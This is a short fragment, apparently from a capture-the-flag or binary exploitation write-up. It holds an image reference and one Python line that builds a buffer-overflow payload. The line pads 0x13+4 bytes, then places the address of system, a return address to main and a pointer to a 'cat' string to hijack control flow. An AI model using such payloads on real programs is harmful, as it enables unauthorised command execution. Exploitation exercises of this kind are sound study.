 payload=b'a'*(0x13+4)+p32(sys)+p32(main)+p32(cat)